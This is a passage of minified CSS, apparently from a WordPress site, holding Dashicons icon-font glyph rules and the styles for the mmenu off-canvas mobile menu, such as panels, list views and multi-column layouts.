ns-networking:before{content:"\f325"}.dashicons-no-alt:before{content:"\f335"}.dashicons-no:before{content:"\f158"}.dashicons-open-folder:before{content:"\f18f"}.dashicons-palmtree:before{content:"\f527"}.dashicons-paperclip:before{content:"\f546"}.dashicons-pdf:before{content:"\f190"}.dashicons-performance:before{content:"\f311"}.dashicons-pets:before{content:"\f191"}.dashicons-phone:before{content:"\f525"}.dashicons-pinterest:before{content:"\f192"}.dashicons-playlist-audio:before{content:"\f492"}.dashicons-playlist-video:before{content:"\f493"}.dashicons-plugins-checked:before{content:"\f485"}.dashicons-plus-alt:before{content:"\f502"}.dashicons-plus-alt2:before{content:"\f543"}.dashicons-plus:before{content:"\f132"}.dashicons-podio:before{content:"\f19c"}.dashicons-portfolio:before{content:"\f322"}.dashicons-post-status:before{content:"\f173"}.dashicons-pressthis:before{content:"\f157"}.dashicons-printer:before{content:"\f193"}.dashicons-privacy:before{content:"\f194"}.dashicons-products:before{content:"\f312"}.dashicons-randomize:before{content:"\f503"}.dashicons-reddit:before{content:"\f195"}.dashicons-redo:before{content:"\f172"}.dashicons-remove:before{content:"\f14f"}.dashicons-rest-api:before{content:"\f124"}.dashicons-rss:before{content:"\f303"}.dashicons-saved:before{content:"\f15e"}.dashicons-schedule:before{content:"\f489"}.dashicons-screenoptions:before{content:"\f180"}.dashicons-search:before{content:"\f179"}.dashicons-share-alt:before{content:"\f240"}.dashicons-share-alt2:before{content:"\f242"}.dashicons-share:before{content:"\f237"}.dashicons-shield-alt:before{content:"\f334"}.dashicons-shield:before{content:"\f332"}.dashicons-shortcode:before{content:"\f150"}.dashicons-slides:before{content:"\f181"}.dashicons-smartphone:before{content:"\f470"}.dashicons-smiley:before{content:"\f328"}.dashicons-sort:before{content:"\f156"}.dashicons-sos:before{content:"\f468"}.dashicons-spotify:before{content:"\f196"}.dashicons-star-empty:before{content:"\f154"}.dashicons-star-filled:before{content:"\f155"}.dashicons-star-half:before{content:"\f459"}.dashicons-sticky:before{content:"\f537"}.dashicons-store:before{content:"\f513"}.dashicons-superhero-alt:before{content:"\f197"}.dashicons-superhero:before{content:"\f198"}.dashicons-table-col-after:before{content:"\f151"}.dashicons-table-col-before:before{content:"\f152"}.dashicons-table-col-delete:before{content:"\f15a"}.dashicons-table-row-after:before{content:"\f15b"}.dashicons-table-row-before:before{content:"\f15c"}.dashicons-table-row-delete:before{content:"\f15d"}.dashicons-tablet:before{content:"\f471"}.dashicons-tag:before{content:"\f323"}.dashicons-tagcloud:before{content:"\f479"}.dashicons-testimonial:before{content:"\f473"}.dashicons-text-page:before{content:"\f121"}.dashicons-text:before{content:"\f478"}.dashicons-thumbs-down:before{content:"\f542"}.dashicons-thumbs-up:before{content:"\f529"}.dashicons-tickets-alt:before{content:"\f524"}.dashicons-tickets:before{content:"\f486"}.dashicons-tide:before{content:"\f10d"}.dashicons-translation:before{content:"\f326"}.dashicons-trash:before{content:"\f182"}.dashicons-twitch:before{content:"\f199"}.dashicons-twitter-alt:before{content:"\f302"}.dashicons-twitter:before{content:"\f301"}.dashicons-undo:before{content:"\f171"}.dashicons-universal-access-alt:before{content:"\f507"}.dashicons-universal-access:before{content:"\f483"}.dashicons-unlock:before{content:"\f528"}.dashicons-update-alt:before{content:"\f113"}.dashicons-update:before{content:"\f463"}.dashicons-upload:before{content:"\f317"}.dashicons-vault:before{content:"\f178"}.dashicons-video-alt:before{content:"\f234"}.dashicons-video-alt2:before{content:"\f235"}.dashicons-video-alt3:before{content:"\f236"}.dashicons-visibility:before{content:"\f177"}.dashicons-warning:before{content:"\f534"}.dashicons-welcome-add-page:before{content:"\f133"}.dashicons-welcome-comments:before{content:"\f117"}.dashicons-welcome-learn-more:before{content:"\f118"}.dashicons-welcome-view-site:before{content:"\f115"}.dashicons-welcome-widgets-menus:before{content:"\f116"}.dashicons-welcome-write-blog:before{content:"\f119"}.dashicons-whatsapp:before{content:"\f19a"}.dashicons-wordpress-alt:before{content:"\f324"}.dashicons-wordpress:before{content:"\f120"}.dashicons-xing:before{content:"\f19d"}.dashicons-yes-alt:before{content:"\f12a"}.dashicons-yes:before{content:"\f147"}.dashicons-youtube:before{content:"\f19b"}.dashicons-editor-distractionfree:before{content:"\f211"}.dashicons-exerpt-view:before{content:"\f164"}.dashicons-format-links:before{content:"\f103"}.dashicons-format-standard:before{content:"\f109"}.dashicons-post-trash:before{content:"\f182"}.dashicons-share1:before{content:"\f237"}.dashicons-welcome-edit-page:before{content:"\f119"}
.mm-menu,.mm-panels,.mm-panels>.mm-panel{margin:0;left:0;right:0;top:0;z-index:0;box-sizing:border-box}.mm-btn,.mm-menu{box-sizing:border-box}.mm-listview a,.mm-listview a:hover,.mm-navbar a,.mm-navbar a:hover{text-decoration:none}.mm-listview .mm-next:before,.mm-listview>li:not(.mm-divider):after,.mm-next:after,.mm-prev:before{content:'';bottom:0}.mm-hidden{display:none!important}.mm-menu,.mm-panels>.mm-panel:not(.mm-hidden){display:block}.mm-wrapper{overflow-x:hidden;position:relative}.mm-menu{padding:0;position:absolute;bottom:0}.mm-panels,.mm-panels>.mm-panel{background:inherit;border-color:inherit;position:absolute;bottom:0}.mm-btn,.mm-panel.mm-highest{z-index:1}.mm-panels{overflow:hidden}.mm-panel{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-panel.mm-opened{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-panel.mm-subopened{-webkit-transform:translate(-30%,0);-ms-transform:translate(-30%,0);transform:translate(-30%,0);-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}.mm-panels>.mm-panel{-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;padding:0 20px}.mm-listview .mm-divider,.mm-listview>li>a,.mm-listview>li>span,.mm-navbar .mm-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.mm-panels>.mm-panel.mm-hasnavbar{padding-top:40px}.mm-panels>.mm-panel:after,.mm-panels>.mm-panel:before{content:'';display:block;height:20px}.mm-vertical .mm-panel{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}.mm-listview .mm-vertical .mm-panel,.mm-vertical .mm-listview .mm-panel{display:none;padding:10px 0 10px 10px}.mm-listview .mm-vertical .mm-panel .mm-listview>li:last-child:after,.mm-vertical .mm-listview .mm-panel .mm-listview>li:last-child:after{border-color:transparent}.mm-vertical li.mm-opened>.mm-panel,li.mm-vertical.mm-opened>.mm-panel{display:block}.mm-listview>li.mm-vertical>.mm-next,.mm-vertical .mm-listview>li>.mm-next{height:40px;bottom:auto}.mm-listview>li.mm-vertical>.mm-next:after,.mm-vertical .mm-listview>li>.mm-next:after{top:16px;bottom:auto}.mm-listview>li.mm-vertical.mm-opened>.mm-next:after,.mm-vertical .mm-listview>li.mm-opened>.mm-next:after{-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg);right:19px}.mm-btn{width:40px;height:40px;position:absolute;top:0}.mm-clear:after,.mm-clear:before,.mm-close:after,.mm-close:before{content:'';border:2px solid transparent;display:block;width:5px;height:5px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.mm-clear:before,.mm-close:before{border-right:none;border-bottom:none;right:18px}.mm-clear:after,.mm-close:after{border-left:none;border-top:none;right:25px}.mm-next:after,.mm-prev:before{border-top:2px solid transparent;border-left:2px solid transparent;display:block;width:8px;height:8px;margin:auto;position:absolute;top:0}.mm-prev:before{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:23px;right:auto}.mm-next:after{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);right:23px;left:auto}.mm-navbar{border-bottom:1px solid;border-color:inherit;text-align:center;line-height:20px;height:40px;padding:0 40px;margin:0;position:absolute;top:0;left:0;right:0}.mm-navbar>*{display:block;padding:10px 0}.mm-navbar .mm-btn:first-child{left:0}.mm-navbar .mm-btn:last-child{text-align:right;right:0}.mm-panel .mm-navbar{display:none}.mm-panel.mm-hasnavbar .mm-navbar{display:block}.mm-listview,.mm-listview>li{list-style:none;display:block;padding:0;margin:0}.mm-listview{font:inherit;font-size:14px;line-height:20px}.mm-listview>li{position:relative}.mm-listview>li,.mm-listview>li .mm-next,.mm-listview>li .mm-next:before,.mm-listview>li:after{border-color:inherit}.mm-listview>li>a,.mm-listview>li>span{color:inherit;display:block;padding:10px 10px 10px 20px;margin:0}.mm-listview>li:not(.mm-divider):after{border-bottom-width:1px;border-bottom-style:solid;display:block;position:absolute;right:0;left:20px}.mm-listview .mm-next{background:rgba(3,2,1,0);width:50px;padding:0;position:absolute;right:0;top:0;bottom:0;z-index:2}.mm-listview .mm-next:before{border-left-width:1px;border-left-style:solid;display:block;position:absolute;top:0;left:0}.mm-listview .mm-next+a,.mm-listview .mm-next+span{margin-right:50px}.mm-listview .mm-next.mm-fullsubopen{width:100%}.mm-listview .mm-next.mm-fullsubopen:before{border-left:none}.mm-listview .mm-next.mm-fullsubopen+a,.mm-listview .mm-next.mm-fullsubopen+span{padding-right:50px;margin-right:0}.mm-panels>.mm-panel>.mm-listview{margin:20px -20px}.mm-panels>.mm-panel>.mm-listview:first-child,.mm-panels>.mm-panel>.mm-navbar+.mm-listview{margin-top:-20px}.mm-listview .mm-inset{list-style:disc inside;padding:0 10px 15px 40px;margin:0}.mm-listview .mm-inset>li{padding:5px 0}.mm-listview .mm-divider{font-size:10px;text-transform:uppercase;text-indent:20px;line-height:25px}.mm-listview .mm-spacer{padding-top:40px}.mm-listview .mm-spacer>.mm-next{top:40px}.mm-listview .mm-spacer.mm-divider{padding-top:25px}.mm-menu{background:#f3f3f3;border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.75)}.mm-menu .mm-navbar a,.mm-menu .mm-navbar>*{color:rgba(0,0,0,.3)}.mm-menu .mm-btn:after,.mm-menu .mm-btn:before{border-color:rgba(0,0,0,.3)}.mm-menu .mm-listview{border-color:rgba(0,0,0,.1)}.mm-menu .mm-listview>li .mm-next:after{border-color:rgba(0,0,0,.3)}.mm-menu .mm-listview>li a:not(.mm-next){-webkit-tap-highlight-color:rgba(255,255,255,.5);tap-highlight-color:rgba(255,255,255,.5)}.mm-menu .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu .mm-listview>li.mm-selected>span{background:rgba(255,255,255,.5)}.mm-menu .mm-divider,.mm-menu .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(0,0,0,.05)}.mm-page{box-sizing:border-box;position:relative}.mm-slideout{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;z-index:1}html.mm-opened{overflow-x:hidden;position:relative}html.mm-blocking,html.mm-blocking body{overflow:hidden}html.mm-background .mm-page{background:inherit}#mm-blocker{background:rgba(3,2,1,0);display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:2}html.mm-blocking #mm-blocker{display:block}.mm-menu.mm-offcanvas{z-index:0;display:none;position:fixed;width:80%;min-width:140px;max-width:440px}.mm-menu.mm-offcanvas.mm-current{display:block}.mm-menu.mm-offcanvas.mm-no-csstransforms.mm-current.mm-opened{z-index:10}html.mm-opening .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:550px){html.mm-opening .mm-slideout{-webkit-transform:translate(440px,0);-ms-transform:translate(440px,0);transform:translate(440px,0);-webkit-transform:translate3d(440px,0,0);transform:translate3d(440px,0,0)}}.mm-menu.mm-offcanvas.mm-autoheight.mm-bottom,.mm-menu.mm-offcanvas.mm-autoheight.mm-top{max-height:80%}.mm-menu.mm-offcanvas.mm-autoheight.mm-bottom.mm-fullscreen,.mm-menu.mm-offcanvas.mm-autoheight.mm-top.mm-fullscreen{max-height:100%}.mm-menu.mm-offcanvas.mm-measureheight .mm-panel{display:block!important}.mm-menu.mm-offcanvas.mm-measureheight>.mm-panels>.mm-panel{bottom:auto!important;height:auto!important}.mm-menu.mm-columns{-webkit-transition-property:width,max-width,-webkit-transform;transition-property:width,max-width,-webkit-transform;transition-property:transform,width,max-width;transition-property:transform,width,max-width,-webkit-transform}.mm-menu.mm-columns .mm-panels>.mm-panel{width:100%;right:auto;display:none;-webkit-transition-property:width,-webkit-transform;transition-property:width,-webkit-transform;transition-property:transform,width;transition-property:transform,width,-webkit-transform}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened{border-right:1px solid;border-color:inherit;display:block;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-subopened{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);z-index:2}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-0{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-0{display:block;-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-menu.mm-offcanvas.mm-columns-0{width:80%;min-width:140px;max-width:0}html.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:0px){html.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}html.mm-right.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:0px){html.mm-right.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-1{-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-1{display:block;-webkit-transform:translate(200%,0);-ms-transform:translate(200%,0);transform:translate(200%,0);-webkit-transform:translate3d(200%,0,0);transform:translate3d(200%,0,0)}.mm-menu.mm-offcanvas.mm-columns-1{width:80%;min-width:140px;max-width:440px}html.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:550px){html.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate(440px,0);-ms-transform:translate(440px,0);transform:translate(440px,0);-webkit-transform:translate3d(440px,0,0);transform:translate3d(440px,0,0)}}html.mm-right.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:550px){html.mm-right.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate(-440px,0);-ms-transform:translate(-440px,0);transform:translate(-440px,0);-webkit-transform:translate3d(-440px,0,0);transform:translate3d(-440px,0,0)}}.mm-menu.mm-columns-1 .mm-panels>.mm-panel{width:100%}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-2{-webkit-transform:translate(200%,0);-ms-transform:translate(200%,0);transform:translate(200%,0);-webkit-transform:translate3d(200%,0,0);transform:translate3d(200%,0,0)}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-2{display:block;-webkit-transform:translate(300%,0);-ms-transform:translate(300%,0);transform:translate(300%,0);-webkit-transform:translate3d(300%,0,0);transform:translate3d(300%,0,0)}.mm-menu.mm-offcanvas.mm-columns-2{width:80%;min-width:140px;max-width:880px}html.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:1100px){html.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate(880px,0);-ms-transform:translate(880px,0);transform:translate(880px,0);-webkit-transform:translate3d(880px,0,0);transform:translate3d(880px,0,0)}}html.mm-right.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:1100px){html.mm-right.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate(-880px,0);-ms-transform:translate(-880px,0);transform:translate(-880px,0);-webkit-transform:translate3d(-880px,0,0);transform:translate3d(-880px,0,0)}}.mm-menu.mm-columns-2 .mm-panels>.mm-panel{width:50%}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-3{-webkit-transform:translate(300%,0);-ms-transform:translate(300%,0);transform:translate(300%,0);-webkit-transform:translate3d(300%,0,0);transform:translate3d(300%,0,0)}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-3{display:block;-webkit-transform:translate(400%,0);-ms-transform:translate(400%,0);transform:translate(400%,0);-webkit-transform:translate3d(400%,0,0);transform:translate3d(400%,0,0)}.mm-menu.mm-offcanvas.mm-columns-3{width:80%;min-width:140px;max-width:1320px}html.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:1650px){html.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate(1320px,0);-ms-transform:translate(1320px,0);transform:translate(1320px,0);-webkit-transform:translate3d(1320px,0,0);transform:translate3d(1320px,0,0)}}html.mm-right.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:1650px){html.mm-right.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate(-1320px,0);-ms-transform:translate(-1320px,0);transform:translate(-1320px,0);-webkit-transform:translate3d(-1320px,0,0);transform:translate3d(-1320px,0,0)}}.mm-menu.mm-columns-3 .mm-panels>.mm-panel{width:33.34%}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-4{-webkit-transform:translate(400%,0);-ms-transform:translate(400%,0);transform:translate(400%,0);-webkit-transform:translate3d(400%,0,0);transform:translate3d(400%,0,0)}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-4{display:block;-webkit-transform:translate(500%,0);-ms-transform:translate(500%,0);transform:translate(500%,0);-webkit-transform:translate3d(500%,0,0);transform:translate3d(500%,0,0)}.mm-menu.mm-offcanvas.mm-columns-4{width:80%;min-width:140px;max-width:1760px}html.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:2200px){html.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate(1760px,0);-ms-transform:translate(1760px,0);transform:translate(1760px,0);-webkit-transform:translate3d(1760px,0,0);transform:translate3d(1760px,0,0)}}html.mm-right.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:2200px){html.mm-right.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate(-1760px,0);-ms-transform:translate(-1760px,0);transform:translate(-1760px,0);-webkit-transform:translate3d(-1760px,0,0);transform:translate3d(-1760px,0,0)}}.mm-menu.mm-columns-4 .mm-panels>.mm-panel{width:25%}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-5{-webkit-transform:translate(500%,0);-ms-transform:translate(500%,0);transform:translate(500%,0);-webkit-transform:translate3d(500%,0,0);transform:translate3d(500%,0,0)}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-5{display:block;-webkit-transform:translate(600%,0);-ms-transform:translate(600%,0);transform:translate(600%,0);-webkit-transform:translate3d(600%,0,0);transform:translate3d(600%,0,0)}.mm-menu.mm-offcanvas.mm-columns-5{width:80%;min-width:140px;max-width:2200px}html.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:2750px){html.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate(2200px,0);-ms-transform:translate(2200px,0);transform:translate(2200px,0);-webkit-transform:translate3d(2200px,0,0);transform:translate3d(2200px,0,0)}}html.mm-right.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:2750px){html.mm-right.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate(-2200px,0);-ms-transform:translate(-2200px,0);transform:translate(-2200px,0);-webkit-transform:translate3d(-2200px,0,0);transform:translate3d(-2200px,0,0)}}.mm-menu.mm-columns-5 .mm-panels>.mm-panel{width:20%}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-6{-webkit-transform:translate(600%,0);-ms-transform:translate(600%,0);transform:translate(600%,0);-webkit-transform:translate3d(600%,0,0);transform:translate3d(600%,0,0)}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-6{display:block;-webkit-transform:translate(700%,0);-ms-transform:translate(700%,0);transform:translate(700%,0);-webkit-transform:translate3d(700%,0,0);transform:translate3d(700%,0,0)}.mm-menu.mm-offcanvas.mm-columns-6{width:80%;min-width:140px;max-width:2640px}html.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:3300px){html.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate(2640px,0);-ms-transform:translate(2640px,0);transform:translate(2640px,0);-webkit-transform:translate3d(2640px,0,0);transform:translate3d(2640px,0,0)}}html.mm-right.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:3300px){html.mm-right.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate(-2640px,0);-ms-transform:translate(-2640px,0);transform:translate(-2640px,0);-webkit-transform:translate3d(-2640px,0,0);transform:translate3d(-2640px,0,0)}}.mm-menu.mm-columns-6 .mm-panels>.mm-panel{width:16.67%}em.mm-counter{font:inherit;font-size:14px;font-style:normal;text-indent:0;line-height:20px;display:block;margin-top:-10px;position:absolute;right:45px;top:50%}em.mm-counter+a.mm-next{width:90px}em.mm-counter+a.mm-next+a,em.mm-counter+a.mm-next+span{margin-right:90px}em.mm-counter+a.mm-fullsubopen{padding-left:0}.mm-listview em.mm-counter+.mm-next.mm-fullsubopen+a,.mm-listview em.mm-counter+.mm-next.mm-fullsubopen+span,em.mm-counter+a.mm-fullsubopen+a,em.mm-counter+a.mm-fullsubopen+span{padding-right:90px}.mm-vertical>.mm-counter{top:12px;margin-top:0}.mm-vertical.mm-spacer>.mm-counter{margin-top:40px}.mm-nosubresults>.mm-counter{display:none}.mm-menu em.mm-counter{color:rgba(0,0,0,.3)}.mm-divider>span{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:0;line-height:25px}.mm-divider.mm-opened a.mm-next:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.mm-collapsed:not(.mm-uncollapsed){display:none}.mm-fixeddivider{background:inherit;display:none;position:absolute;top:0;left:0;right:0;z-index:2;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-fixeddivider:after{content:none!important;display:none!important}.mm-hasdividers .mm-fixeddivider{display:block}.mm-menu .mm-fixeddivider span{background:rgba(0,0,0,.05)}html.mm-opened.mm-dragging .mm-menu,html.mm-opened.mm-dragging .mm-slideout{-webkit-transition-duration:0s;transition-duration:0s}.mm-menu.mm-dropdown{box-shadow:0 